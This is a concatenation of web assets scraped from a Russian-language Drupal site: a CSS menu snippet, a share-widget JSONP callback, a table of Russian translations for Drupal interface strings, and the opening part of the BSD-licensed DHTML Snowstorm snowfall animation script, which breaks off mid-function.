---------------*/
#primary ul.menu {
  width: 90%;
  padding: 0 5%;
}

#primary ul.menu li, #primary ul.menu ul {
  position: static;
  float: none;
}

#primary ul.menu ul {
  width: 90% !important;
  margin-left: 10%;
}

#primary ul.menu li, #primary ul.menu li a, #primary ul.menu ul li, #primary ul.menu ul li a, #primary ul.menu ul ul li a {
  width: 100% !important;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768395225374652
body_size: 396
content:
cb__utl_cb_share_1768395225374652('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript
request_url: https://vrgames.by/sites/default/files/js/js_EHgBnHS8RVUY0c6vR1HoIeWMk77G8m-YVk5QNdc4Xok.js
body_size: 8422
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number((((($n%10)==1)&&(($n%100)!=11))?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': {"":{"The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u044b\u0435 \u0432 \u0431\u043b\u043e\u043a\u0430\u0445 \u043d\u0435 \u0432\u0441\u0442\u0443\u043f\u044f\u0442 \u0432 \u0441\u0438\u043b\u0443 \u043f\u043e\u043a\u0430 \u0432\u044b \u043d\u0435 \u043d\u0430\u0436\u043c\u0435\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u003Cem\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u003C\/em\u003E.","Add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","Edit":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","Allowed HTML tags":"\u0414\u043e\u043f\u0443\u0441\u043a\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0442\u0435\u0433\u0438 HTML","Not published":"\u041d\u0435 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e","Upload":"\u0417\u0430\u043a\u0430\u0447\u0430\u0442\u044c","Only files with the following extensions are allowed: %files-allowed.":"\u041f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u044f\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0441 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f\u043c\u0438: %files-allowed.","Select all rows in this table":"\u041e\u0442\u043c\u0435\u0442\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0442\u0440\u043e\u043a\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Deselect all rows in this table":"\u0421\u043d\u044f\u0442\u044c \u043e\u0442\u043c\u0435\u0442\u043a\u0443 \u0441\u043e \u0432\u0441\u0435\u0445 \u043a\u043e\u043b\u043e\u043d\u043e\u043a \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Unspecified error":"\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430","Changes made in this table will not be saved until the form is submitted.":"\u0421\u0434\u0435\u043b\u0430\u043d\u043d\u044b\u0435 \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0435 \u0432\u0441\u0442\u0443\u043f\u044f\u0442 \u0432 \u0441\u0438\u043b\u0443, \u043f\u043e\u043a\u0430 \u0432\u044b \u043d\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0445.","Drag to re-order":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u043c\u043e\u0436\u043d\u043e, \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0432 \u043f\u0443\u043d\u043a\u0442 \u043c\u044b\u0448\u043a\u043e\u0439.","Please wait...":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...","Hide":"\u0421\u043a\u0440\u044b\u0442\u044c","jQuery UI Tabs: Mismatching fragment identifier.":"jQuery UI Tabs: \u041d\u0435 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0435\u0442 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u0430.","jQuery UI Tabs: Not enough arguments to add tab.":"jQuery UI Tabs: \u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u043a\u043b\u0430\u0434\u043a\u0438.","Internal server error. Please see server or PHP logs for error information.":"\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u043b\u043e\u0433 \u043e\u0448\u0438\u0431\u043e\u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0430 \u0438\u043b\u0438 PHP.","Show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","Automatic alias":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b","Close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","Alias: @alias":"\u0421\u0438\u043d\u043e\u043d\u0438\u043c: @alias","No alias":"\u0421\u0438\u043d\u043e\u043d\u0438\u043c \u043d\u0435 \u0437\u0430\u0434\u0430\u043d","Show layout designer":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u043c\u0430\u043a\u0435\u0442\u0430","Saving...":"\u0421\u043e\u0445\u0440\u0430\u043d\u044f\u044e...","Saved...":"\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043e...","An error occurred while requesting the server. Be sure that you have proper permission(s), and the server is responding properly.":"\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043f\u0440\u0438 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0438 \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432, \u0438 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0434\u043e\u043b\u0436\u043d\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c.","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b %filename \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0444\u0430\u0439\u043b\u043e\u0432 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f\u043c\u0438: %extensions.","Log messages":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0432 \u043b\u043e\u0433","Please select a file.":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b.","You are not allowed to operate on more than %num files.":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0447\u0435\u043c \u0441 %num \u0444\u0430\u0439\u043b\u0430\u043c\u0438.","Please specify dimensions within the allowed range that is from 1x1 to @dimensions.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0440\u0430\u0437\u043c\u0435\u0440 \u0432\u043d\u0443\u0442\u0440\u0438 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u043e\u0433\u043e \u0434\u0438\u0430\u043f\u043e\u0437\u043e\u043d\u0430 \u043e\u0442 1x1 \u0434\u043e @dimensions.","%filename is not an image.":"\u0424\u0430\u0439\u043b %filename \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c.","File browsing is disabled in directory %dir.":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0444\u0430\u0439\u043b\u043e\u0432 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d \u0434\u043b\u044f \u043f\u0430\u043f\u043a\u0438 %dir.","Do you want to refresh the current directory?":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0443\u044e \u043f\u0430\u043f\u043a\u0443?","Delete selected files?":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b?","Please select a thumbnail.":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443.","You must select at least %num files.":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 %num \u0444\u0430\u0439\u043b\u043e\u0432.","You can not perform this operation.":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u044e.","Insert file":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0444\u0430\u0439\u043b","Insert this token into your form":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043c\u0430\u0440\u043a\u0435\u0440 \u0432 \u0432\u0430\u0448\u0443 \u0444\u043e\u0440\u043c\u0443","First click a text field to insert your tokens into.":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u043a\u043b\u0438\u043a\u043d\u0438\u0442\u0435 \u0432 \u0442\u0435\u043a\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u043d\u0435\u0433\u043e \u0432\u0430\u0448\u0438 \u043c\u0430\u0440\u043a\u0435\u0440\u044b.","New revision":"\u041d\u043e\u0432\u0430\u044f \u043f\u0440\u0430\u0432\u043a\u0430","Resume":"\u0420\u0435\u0437\u044e\u043c\u0435","Change view":"\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0438\u0434","Show shortcuts":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u044f \u043a\u043b\u0430\u0432\u0438\u0448","Not in book":"\u041d\u0435 \u0432 \u043a\u043d\u0438\u0433\u0435","New book":"\u041d\u043e\u0432\u0430\u044f \u043a\u043d\u0438\u0433\u0430","By @name on @date":"@name, @date","By @name":"@name","Not in menu":"\u041d\u0435 \u0432 \u043c\u0435\u043d\u044e","No revision":"\u041d\u0435\u0442 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438","@number comments per page":"@number \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","Requires a title":"\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","Not restricted":"\u0411\u0435\u0437 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u0439","(active tab)":"(\u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0432\u043a\u043b\u0430\u0434\u043a\u0430)","An AJAX HTTP error occurred.":"\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 AJAX HTTP \u043e\u0448\u0438\u0431\u043a\u0430.","HTTP Result Code: !status":"\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u0434 HTTP: !status","An AJAX HTTP request terminated abnormally.":"HTTP \u0437\u0430\u043f\u0440\u043e\u0441 AJAX \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e.","Debugging information follows.":"\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f.","Path: !uri":"\u041f\u0443\u0442\u044c: !uri","StatusText: !statusText":"\u0422\u0435\u043a\u0441\u0442 \u0421\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f: !statusText","ResponseText: !responseText":"\u0422\u0435\u043a\u0441\u0442 \u041e\u0442\u0432\u0435\u0442\u0430: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Not customizable":"\u041d\u0435 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0439","Restricted to certain pages":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043e \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446","The block cannot be placed in this region.":"\u0411\u043b\u043e\u043a \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0449\u0451\u043d \u0432 \u044d\u0442\u043e\u043c \u0440\u0435\u0433\u0438\u043e\u043d\u0435.","Hide summary":"\u0421\u043a\u0440\u044b\u0442\u044c \u0430\u043d\u043e\u043d\u0441","Edit summary":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043d\u043e\u043d\u0441","Don\u0027t display post information":"\u041d\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430","Re-order rows by numerical weight instead of dragging.":"\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0438 \u043f\u043e \u0432\u0435\u0441\u0443 \u0432\u043c\u0435\u0441\u0442\u043e \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f.","Show row weights":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0435\u0441 \u0441\u0442\u0440\u043e\u043a","Hide row weights":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0435\u0441 \u0441\u0442\u0440\u043e\u043a","Autocomplete popup":"\u0412\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u0430\u0432\u0442\u043e\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435","Searching for matches...":"\u041f\u043e\u0438\u0441\u043a \u0441\u043e\u0432\u043f\u0430\u0434\u0435\u043d\u0438\u0439...","Hide shortcuts":"\u0421\u043a\u0440\u044b\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438","Available tokens":"\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u043c\u0430\u0440\u043a\u0435\u0440\u044b","Loading token browser...":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u043c\u0435\u0442\u043e\u043a...","Remove group":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0443\u0441\u043b\u043e\u0432\u0438\u0435","Apply (all displays)":"\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c (\u0432\u0441\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f)","Apply (this display)":"\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c (\u044d\u0442\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435)","Revert to default":"\u0412\u0435\u0440\u043d\u0443\u0442\u044c \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e","\u003Cspan class=\u0022spoiler-button\u0022 title=\u0022Click to view\u0022\u003E\u003Cspan\u003EShow\u003C\/span\u003E\u003Cspan class=\u0022spoiler-button-hide\u0022\u003EHide\u003C\/span\u003E spoiler\u003C\/span\u003E":"\u003Cspan class=\u0022spoiler-button\u0022 title=\u0022\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u044d\u0442\u043e \u0437\u043d\u0430\u0442\u044c?\u0022\u003E\u003Cspan\u003E\u0420\u0430\u0441\u043a\u0440\u044b\u0442\u044c\u003C\/span\u003E\u003Cspan class=\u0022spoiler-button-hide\u0022\u003E\u0421\u043a\u0440\u044b\u0442\u044c\u003C\/span\u003E \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u003C\/span\u003E ","Using defaults":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e","The response failed verification so will not be processed.":"\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u043f\u0440\u043e\u0448\u0435\u043b \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0443 \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0431\u0443\u0434\u0435\u0442.","The callback URL is not local and not trusted: !url":"URL-\u0430\u0434\u0440\u0435\u0441 \u043e\u0431\u0440\u0430\u0442\u043d\u043e\u0433\u043e \u0432\u044b\u0437\u043e\u0432\u0430 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u0438 \u0434\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u044b\u043c: !url","CustomMessage: !customMessage":"\u0421\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435: !customMessage","The selected text format will not allow it to display images. The text format will need to be changed for this image to display properly when saved.":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u0432\u0432\u043e\u0434\u0430 \u043d\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438."}} };;
/** @license
 * DHTML Snowstorm! JavaScript-based Snow for web pages
 * --------------------------------------------------------
 * Version 1.42.20111120 (Previous rev: 1.41.20101113)
 * Copyright (c) 2007, Scott Schiller. All rights reserved.
 * Code provided under the BSD License:
 * http://schillmania.com/projects/snowstorm/license.txt
 */

/*global window, document, navigator, clearInterval, setInterval */
/*jslint white: false, onevar: true, plusplus: false, undef: true, nomen: true, eqeqeq: true, bitwise: true, regexp: true, newcap: true, immed: true */

var snowStorm = (function(window, document) {

  // --- common properties ---

  this.flakesMax = 128;           // Limit total amount of snow made (falling + sticking)
  this.flakesMaxActive = 64;      // Limit amount of snow falling at once (less = lower CPU use)
  this.animationInterval = 33;    // Theoretical "miliseconds per frame" measurement. 20 = fast + smooth, but high CPU use. 50 = more conservative, but slower
  this.excludeMobile = true;      // Snow is likely to be bad news for mobile phones' CPUs (and batteries.) By default, be nice.
  this.flakeBottom = null;        // Integer for Y axis snow limit, 0 or null for "full-screen" snow effect
  this.followMouse = true;        // Snow movement can respond to the user's mouse
  this.snowColor = '#fff';        // Don't eat (or use?) yellow snow.
  this.snowCharacter = '&bull;';  // &bull; = bullet, &middot; is square on some systems etc.
  this.snowStick = true;          // Whether or not snow should "stick" at the bottom. When off, will never collect.
  this.targetElement = null;      // element which snow will be appended to (null = document.body) - can be an element ID eg. 'myDiv', or a DOM node reference
  this.useMeltEffect = true;      // When recycling fallen snow (or rarely, when falling), have it "melt" and fade out if browser supports it
  this.useTwinkleEffect = false;  // Allow snow to randomly "flicker" in and out of view while falling
  this.usePositionFixed = false;  // true = snow does not shift vertically when scrolling. May increase CPU load, disabled by default - if enabled, used only where supported

  // --- less-used bits ---

  this.freezeOnBlur = true;       // Only snow when the window is in focus (foreground.) Saves CPU.
  this.flakeLeftOffset = 0;       // Left margin/gutter space on edge of container (eg. browser window.) Bump up these values if seeing horizontal scrollbars.
  this.flakeRightOffset = 0;      // Right margin/gutter space on edge of container
  this.flakeWidth = 8;            // Max pixel width reserved for snow element
  this.flakeHeight = 8;           // Max pixel height reserved for snow element
  this.vMaxX = 5;                 // Maximum X velocity range for snow
  this.vMaxY = 4;                 // Maximum Y velocity range for snow
  this.zIndex = 0;                // CSS stacking order applied to each snowflake

  // --- End of user section ---

  var s = this, storm = this, i,
  // UA sniffing and backCompat rendering mode checks for fixed position, etc.
  isIE = navigator.userAgent.match(/msie/i),
  isIE6 = navigator.userAgent.match(/msie 6/i),
  isWin98 = navigator.appVersion.match(/windows 98/i),
  isMobile = navigator.userAgent.match(/mobile/i),
  isBackCompatIE = (isIE && document.compatMode === 'BackCompat'),
  noFixed = (isMobile || isBackCompatIE || isIE6),
  screenX = null, screenX2 = null, screenY = null, scrollY = null, vRndX = null, vRndY = null,
  windOffset = 1,
  windMultiplier = 2,
  flakeTypes = 6,
  fixedForEverything = false,
  opacitySupported = (function(){
    try {
      document.createElement('div').style.opacity = '0.5';
    } catch(e) {
      return false;
    }
    return true;
  }()),
  didInit = false,
  docFrag = document.createDocumentFragment();

  this.timers = [];
  this.flakes = [];
  this.disabled = false;
  this.active = false;
  this.meltFrameCount = 20;
  this.meltFrames = [];

  this.events = (function() {

    var old = (!window.addEventListener && window.attachEvent), slice = Array.prototype.slice,
    evt = {
      add: (old?'attachEvent':'addEventListener'),
      remove: (old?'detachEvent':'removeEventListener')
    };

    function getArgs(oArgs) {
      var args = slice.call(oArgs), len = args.length;
      if (old) {
        args[1] = 'on' + args[1]; // prefix
        if (len > 3) {
          args.pop(); // no capture
        }
      } else if (len === 3) {
        args.push(false);
      }
      return args;
    }

    function apply(args, sType) {
      var element = args.shift(),
          method = [evt[sType]];
      if (old) {
        element[method](args[0], args[1]);
      } else {
        element[method].apply(element, args);
      }
    }

    function addEvent() {
      apply(getArgs(arguments), 'add');
    }

    function removeEvent() {
      apply(getArgs(arguments), 'remove');
    }

    return {
      add: addEvent,
      remove: removeEvent
    };

  }());

  function rnd(n,min) {
    if (isNaN(min)) {
      min = 0;
    }
    return (Math.random()*n)+min;
  }

  function plusMinus(n) {
    return (parseInt(rnd(2),10)===1?n*-1:n);
  }

  this.randomizeWind = function() {
    var i;
    vRndX = plusMinus(rnd(s.vMaxX,0.2));
    vRndY = rnd(s.vMaxY,0.2);
    if (this.flakes) {
      for (i=0; i<this.flakes.length; i++) {
        if (this.flakes[i].active) {
          this.flakes[i].setVelocities();
        }
      }
    }
  };

  this.scrollHandler = function() {
    var i;
    // "attach" snowflakes to bottom of window if no absolute bottom value was given
    scrollY = (s.flakeBottom?0:parseInt(window.scrollY||document.documentElement.scrollTop||document.body.scrollTop,10));
    if (isNaN(scrollY)) {
      scrollY = 0; // Netscape 6 scroll fix
    }
    if (!fixedForEverything && !s.flakeBottom && s.flakes) {
      for (i=s.flakes.length; i--;) {
        if (s.flakes[i].active === 0) {
          s.flakes[i].stick();
        }
      }
    }
  };

  this.resizeHandler = function() {
    if (window.innerWidth || window.innerHeight) {
      screenX = window.innerWidth-(!isIE?16:16)-s.flakeRightOffset;
      screenY = (s.flakeBottom?s.flakeBottom:window.innerHeight);
    } else {
      screenX = (document.documentElement.clientWidth||document.body.clientWidth||document.body.scrollWidth)-(!isIE?8:0)-s.flakeRightOffset;
      screenY = s.flakeBottom?s.flakeBottom:(document.documentElement.clientHeight||document.body.clientHeight||document.body.scrollHeight);
    }
    screenX2 = parseInt(screenX/2,10);
  };

  this.resizeHandlerAlt = function() {
    screenX = s.targetElement.offsetLeft+s.targetElement.offsetWidth-s.flakeRightOffset;
    screenY = s.flakeBottom?s.flakeBottom:s.targetElement.offsetTop+s.targetElement.offsetHeight;
    screenX2 = parseInt(screenX/2,10);
  };

  this.freeze = function() {
    // pause animation
    var i;
    if (!s.disabled) {
      s.disabled = 1;
    } else {
      return false;
    }
    for (i=s.timers.length; i--;) {
      clearInterval(s.timers[i]);
    }
  };

  this.resume = function() {
    if (s.disabled) {
       s.disabled = 0;
    } else {
      return false;
    }
    s.timerInit();
  };

  this.toggleSnow = function() {
    if (!s.flakes.length) {
      // first run
      s.start();
    } else {
      s.active = !s.active;
      if (s.active) {
        s.show();
        s.resume();
      } else {
        s.stop();
        s.freeze();
      }
    }
  };

  this.stop = function() {
    var i;
    this.freeze();
    for (i=this.flakes.length; i--;) {
      this.flakes[i].o.style.display = 'none';
    }
    s.events.remove(window,'scroll',s.scrollHandler);
    s.events.remove(window,'resize',s.resizeHandler);
    if (s.freezeOnBlur) {
      if (isIE) {
        s.events.remove(document,'focusout',s.freeze);
        s.events.remove(document,'focusin',s.resume);
      } else {
        s.events.remove(window,'blur',s.freeze);
        s.events.remove(window,'focus',s.resume);
      }
    }
  };

  this.show = function() {
    var i;
    for (i=this.flakes.length; i--;) {
      this.flakes[i].o.style.display = 'block';
    }
  };

  this.SnowFlake = function(parent,type,x,y) {
    var s = this, storm = parent;
    this.type = type;
    this.x = x||parseInt(rnd(screenX-20),10);
    this.y = (!isNaN(y)?y:-rnd(screenY)-12);
    this.vX = null;
    this.vY = null;
    this.vAmpTypes = [1,1.2,1.4,1.6,1.8]; // "amplification" for vX/vY (based on flake size/type)
    this.vAmp = this.vAmpTypes[this.type];
    this.melting = false;
    this.meltFrameCount = storm.meltFrameCount;
    this.meltFrames = storm.meltFrames;
    this.meltFrame = 0;
    this.twinkleFrame = 0;
    this.active = 1;
    this.fontSize = (10+(this.type/5)*10);
    this.o = document.createElement('div');
    this.o.innerHTML = storm.snowCharacter;
    this.o.style.color = storm.snowColor;
    this.o.style.position = (fixedForEverything?'fixed':'absolute');
    this.o.style.width = storm.flakeWidth+'px';
    this.o.style.height = storm.flakeHeight+'px';
    this.o.style.fontFamily = 'arial,verdana';
    this.o.style.overflow = 'hidden';
    this.o.style.fontWeight = 'normal';
    this.o.style.zIndex = storm.zIndex;
    docFrag.appendChild(this.o);

    this.refresh = function() {
      if (isNaN(s.x) || isNaN(s.y)) {
        // safety check
        return false;
      }
      s.o.style.left = s.x+'px';
      s.o.style.top = s.y+'px';
    };

    this.stick = function() {
      if (noFixed || (storm.targetElement !== document.documentElement && storm.targetElement !== document.body)) {
        s.o.style.top = (screenY+scrollY-storm.flakeHeight)+'px';
      } else if (storm.flakeBottom) {
        s.o.style.top = storm.flakeBottom+'px';
      } else {
        s.o.style.display = 'none';
        s.o.style.top = 'auto';
        s.o.style.bottom = '0px';
        s.o.style.position = 'fixed';
        s.o.style.display = 'block';
      }
    };

    this.vCheck = function() {
      if (s.vX>=0 && s.vX<0.2) {
        s.vX = 0.2;
      } else if (s.vX<0 && s.vX>-0.2) {
        s.vX = -0.2;
      }
